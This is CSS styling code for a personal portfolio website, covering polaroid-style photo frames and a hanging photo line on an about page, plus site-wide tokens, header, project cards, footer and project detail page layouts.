.about-hero .eyebrow { margin-bottom: 1rem; }

.about-hero h1 {
  font-size: clamp(2rem, 4.5vw, 3rem);
  font-weight: 600;
  letter-spacing: -0.03em;
  line-height: 1.15;
}

.scrapbook-section {
  max-width: 720px;
  margin: 0 auto;
  padding: 1rem 2rem 6rem;
  position: relative;
  z-index: 1;
}

.scrapbook-section p {
  color: var(--muted);
  line-height: 1.8;
  margin-bottom: 1.25rem;
  font-size: 1.02rem;
}

/* ── the polaroid frame ──────────────────────────────── */

.polaroid {
  background: #f4f2ec;              /* warm off-white paper, not stark white */
  padding: 10px 10px 34px;
  box-shadow: 0 10px 26px rgba(0, 0, 0, .45);
  width: 220px;
  position: relative;
}

.polaroid img {
  display: block;
  width: 100%;
  height: 250px;
  object-fit: cover;
  filter: saturate(0.92);           /* keeps bright vacation photos from clashing with the dark theme */
}

.polaroid figcaption {
  font-family: var(--mono);
  font-size: 0.72rem;
  letter-spacing: 0.03em;
  text-align: center;
  color: #333;
  margin-top: 8px;
  text-transform: lowercase;
}

/* translucent "tape" strip pinning the photo down, in your accent green */
.polaroid.taped::before {
  content: "";
  position: absolute;
  top: -14px;
  left: 50%;
  width: 70px;
  height: 22px;
  background: rgba(76, 140, 95, 0.55);
  transform: translateX(-50%) rotate(-3deg);
  box-shadow: 0 1px 3px rgba(0, 0, 0, .35);
}

/* ── scattering left / right ─────────────────────────── */

.float-left {
  float: left;
  margin: 6px 28px 20px 0;
  transform: rotate(-5deg);
}

.float-right {
  float: right;
  margin: 6px 0 20px 28px;
  transform: rotate(4deg);
}

.rotate-alt { transform: rotate(-3deg); }

.clear { clear: both; }

@media (max-width: 640px) {
  .polaroid {
    float: none !important;
    margin: 0 auto 28px !important;
    transform: none !important;
  }
}


.photo-line-wrap {
  max-width: 720px;
  margin: 4rem auto 2rem;
  padding: 0 2rem;
  position: relative;
  z-index: 1;
}
 
.photo-line-heading {
  font-family: var(--mono);
  font-size: 0.75rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
  text-align: center;
  margin-bottom: 2.5rem;
}
 
.photo-line {
  position: relative;
  padding-top: 30px;
}
 
/* the "string" itself, fading out at both ends */
.photo-line::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: linear-gradient(to right, transparent, var(--muted) 12%, var(--muted) 88%, transparent);
}
 
.photo-line-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: flex-start;
  gap: 36px 22px;
}
 
.hanging-photo {
  width: 130px;
  position: relative;
  margin-top: -2px; /* pulls the clip up so it overlaps the string */
}
 
/* the little clothespin pinning the photo to the string */
.hanging-photo .clip {
  position: absolute;
  top: -14px;
  left: 50%;
  transform: translateX(-50%);
  width: 15px;
  height: 22px;
  background: var(--accent);
  border-radius: 3px 3px 6px 6px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, .45);
  z-index: 2;
}
 
.hanging-photo .clip::after {
  content: "";
  position: absolute;
  top: 9px;
  left: 2px;
  right: 2px;
  height: 2px;
  background: rgba(0, 0, 0, .3);
}
 
.hanging-photo .polaroid-mini {
  background: #f4f2ec;
  padding: 6px 6px 20px;
  box-shadow: 0 8px 20px rgba(0, 0, 0, .45);
}
 
.hanging-photo .polaroid-mini img {
  display: block;
  width: 100%;
  height: 130px;
  object-fit: cover;
  filter: saturate(0.92);
}
 
.hanging-photo figcaption {
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.02em;
  text-align: center;
  color: #333;
  margin-top: 5px;
  text-transform: lowercase;
}
 
/* alternating tilt so the row doesn't look like a rigid grid */
.hanging-photo:nth-child(odd)  { transform: rotate(-4deg); }
.hanging-photo:nth-child(even) { transform: rotate(3deg); }
.hanging-photo:nth-child(3n)   { transform: rotate(-2deg); }
 
@media (max-width: 640px) {
  .hanging-photo { width: 105px; }
  .hanging-photo .polaroid-mini img { height: 105px; }
}
</file>
<file: portfolio/assets/css/style.css>
/* ── Tokens ─────────────────────────────────────────── */
:root {
  --bg:        #0d0f14;
  --bg-card:   #13161d;
  --border:    #1e2230;
  --text:      #e8eaf0;
  --muted:     #6b7280;
  --accent:    #7c6aff;   /* violet — signature colour */
  --accent-dim:#2e2854;
  --mono:      'Space Mono', monospace;
  --sans:      'Space Grotesk', sans-serif;
}

/* ── Reset ───────────────────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--sans);
  font-size: 1rem;
  line-height: 1.6;
  min-height: 100vh;
}

a { color: inherit; text-decoration: none; }

/* ── Header ─────────────────────────────────────────── */
.site-header {
  position: sticky;
  top: 0;
  z-index: 10;
  background: rgba(13, 15, 20, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}

.header-inner {
  max-width: 960px;
  margin: 0 auto;
  padding: 1rem 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-family: var(--mono);
  font-size: 1.1rem;
  font-weight: 700;
  letter-spacing: -0.02em;
}

.accent { color: var(--accent); }

nav { display: flex; gap: 2rem; }
nav a {
  font-size: 0.875rem;
  color: var(--muted);
  transition: color 0.2s;
}
nav a:hover { color: var(--text); }

/* ── Hero ────────────────────────────────────────────── */
.hero {
  max-width: 960px;
  margin: 0 auto;
  padding: 5rem 2rem 4rem;
}

.eyebrow {
  font-family: var(--mono);
  font-size: 0.75rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 1.25rem;
}

.hero h1 {
  font-size: clamp(2.2rem, 5vw, 3.5rem);
  font-weight: 600;
  line-height: 1.1;
  letter-spacing: -0.03em;
  margin-bottom: 1.25rem;
}

.hero-sub {
  font-size: 1.05rem;
  color: var(--muted);
  max-width: 480px;
  line-height: 1.7;
}

/* ── Projects section ────────────────────────────────── */
.projects-section {
  max-width: 960px;
  margin: 0 auto;
  padding: 1rem 2rem 6rem;
}

.section-label {
  font-family: var(--mono);
  font-size: 0.75rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border);
}

/* ── Project grid ────────────────────────────────────── */
.project-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 1.25rem;
}

.project-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
  transition: border-color 0.2s, transform 0.2s, box-shadow 0.2s;
  cursor: pointer;
  position: relative;
}

.project-card:hover {
  border-color: var(--accent);
  transform: translateY(-3px);
  box-shadow: 0 8px 32px rgba(124, 106, 255, 0.12);
}

.project-card--coming {
  opacity: 0.45;
  pointer-events: none;
}

.card-icon {
  font-size: 2rem;
  line-height: 1;
}

.card-content { flex: 1; }

.card-tag {
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--accent);
  display: block;
  margin-bottom: 0.5rem;
}

.card-content h2 {
  font-size: 1.15rem;
  font-weight: 600;
  letter-spacing: -0.02em;
  margin-bottom: 0.5rem;
}

.card-content p {
  font-size: 0.875rem;
  color: var(--muted);
  line-height: 1.6;
}

.card-arrow {
  font-size: 1.1rem;
  color: var(--accent);
  opacity: 0;
  transition: opacity 0.2s, transform 0.2s;
  align-self: flex-end;
}

.project-card:hover .card-arrow {
  opacity: 1;
  transform: translateX(3px);
}

/* ── Footer ─────────────────────────────────────────── */
.site-footer {
  border-top: 1px solid var(--border);
  max-width: 960px;
  margin: 0 auto;
  padding: 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 0.8rem;
  color: var(--muted);
}

.footer-links { display: flex; gap: 1.5rem; }
.footer-links a:hover { color: var(--text); }

/* ── Project detail page ────────────────────────────── */
.back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-family: var(--mono);
  font-size: 0.8rem;
  color: var(--muted);
  padding: 0.5rem 0;
  transition: color 0.2s;
}
.back-link:hover { color: var(--accent); }

.project-hero {
  max-width: 720px;
  margin: 0 auto;
  padding: 3rem 2rem 2rem;
}

.project-hero .card-tag { font-size: 0.8rem; margin-bottom: 0.75rem; }

.project-hero h1 {
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  font-weight: 600;
  letter-spacing: -0.03em;
  margin-bottom: 1rem;
  line-height: 1.15;
}

.project-hero .lead {
  font-size: 1.05rem;
  color: var(--muted);
  line-height: 1.7;
}

.project-body {
  max-width: 720px;
  margin: 0 auto;
  padding: 2rem;
}

.project-body .meta-row {
  display: flex;
  gap: 2.5rem;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  padding: 1.25rem 0;
  margin-bottom: 2.5rem;
  flex-wrap: wrap;
}

.meta-item { display: flex; flex-direction: column; gap: 0.2rem; }
.meta-item .label {
  font-family: var(--mono);
  font-size: 0.68rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
}
.meta-item .value { font-size: 0.9rem; }

.project-body h2 {
  font-size: 1.15rem;
  font-weight: 600;
  margin: 2rem 0 0.75rem;
  color: var(--text);
}

.project-body p {
  color: var(--muted);
  line-height: 1.75;
  margin-bottom: 1rem;
}

.project-body ul {
  list-style: none;
  padding: 0;
  margin-bottom: 1rem;
}

.project-body ul li {
  padding: 0.3rem 0 0.3rem 1.25rem;
  position: relative;
  color: var(--muted);
  font-size: 0.95rem;
}

.project-body ul li::before {
  content: '—';
  position: absolute;
  left: 0;
  color: var(--accent);
}

.tag-row {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 2.5rem;
}

.tag {
  font-family: var(--mono);
  font-size: 0.72rem;
  padding: 0.3rem 0.75rem;
  border: 1px solid var(--border);
  border-radius: 999px;
  color: var(--muted);
  background: var(--bg-card);
}

.project-image {
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--border);
  margin: 1.5rem 0;
  aspect-ratio: 16/9;
  object-fit: cover;
  background: var(--bg-card); /* placeholder if no image yet */
}

.image-placeholder {
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--border);
  margin: 1.5rem 0;
  aspect-ratio: 16/9;
  background: var(--bg-card);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--muted);
  font-family: var(--mono);
  font-size: 0.8rem;
}

/* ── Responsive ─────────────────────────────────────── */
@media (max-width: 600px) {
  .header-inner { padding: 1rem; }
  .hero { padding: 3rem 1rem 2.5rem; }
  .projects-section { padding: 1rem 1rem 4rem; }
  .project-grid { grid-template-columns: 1fr; }
  .site-footer { flex-direction: column; gap: 1rem; text-align: center; }
  .project-hero, .project-body { padding-left: 1rem; padding-right: 1rem; }
}
</file>
